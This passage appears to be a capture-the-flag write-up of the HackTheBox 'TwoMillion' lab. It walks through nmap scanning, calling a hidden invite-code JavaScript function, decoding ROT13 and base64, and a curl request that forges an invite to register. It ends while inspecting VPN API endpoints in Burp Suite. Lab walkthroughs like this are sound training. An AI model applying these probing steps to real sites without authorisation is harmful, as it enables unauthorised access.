Hello folks,

This blog focuses on a machine called “TwoMillion” within HackTheBox. It has been classified as an easy machine. It is named after hitting 2 million subscribers on the HTB platform. That’s huge!!! Let’s proceed without any delay and begin the penetration process.
Click here to access the TwoMillion machine.


First of all, let’s start the machine by clicking on “Join Machine” and scan the obtained IP using “NMAP”.

nmap -sV -sC <Machine_IP>

From the above, we can see that only 2 ports are open i.e. 22 (SSH) and 80 (HTTP). When I tried browsing the website, I was redirected to a domain name “http://2million.htb/”. So, let’s add this to our Hosts file.


Let’s now try to access the HTTP service using the domain name. It looks like the old website of HTB. Cool!!!
I tried looking for links but got nothing interesting from them. There is a Login page at /login but we do not have any credentials for that.
There is another interesting page /invite that comes under the /join page after clicking on “Join HTB”.

Now after reaching this page, I remembered everything about how I created my account on HackTheBox back in 2017. At that time we do not have any option to register a new account on HackTheBox. We somehow had to hack our way to /register page. It’s like old times!!!
So, what’s the next thing to do is open inspect element and go to the Network section. After refreshing the page you can see that there is a js file “inviteapi.min.js” which is getting executed.

Go to the Debugger tab and look for the same js file and try to read the code or you can you js beautifier online to understand the code.
There is a function called “makeInviteCode()”

Now go to the Console tab and type the identified js function there i.e. “makeInviteCode()” and you will get an encoded output that can be decoded using ROT13.

Now let’s decode the ROT13 online and see what it says.

We have to make a POST request to /api/v1/invite/generate endpoint. We can do that with the help of the cURL tool as follows:
curl -X POST http://2million.htb/api/v1/invite/generate

This will generate a code which is encoded with base64. So let’s copy the code and use the base64 command to decode it.

Paste this invite code to the /invite page and you will be redirected to the /register page. Provide your details for account creation and register a new account.

So, we have successfully created our account like I did back in 2017. The next thing is to log in with the credentials which will take us to the old dashboard of HTB.

I tried to look into all the web pages, some of them are unavailable and some are like real HTB pages. After looking into all of them, I found an interesting page under “Labs” named “Access” (/home/access).

We have 2 options here “Connection Pack” and “Regenerate” and both of them returns a .ovpn file of HTB. I tried connecting with it but it doesn’t work.

The next thing that came into my mind was using Burp Suite to analyze the requests that these options are sending. After intercepting the requests, “Connection Pack” sends a GET request to /api/v1/user/vpn/generate, and “Regenerate” sends a GET to /api/v1/user/vpn/regenerate endpoints.
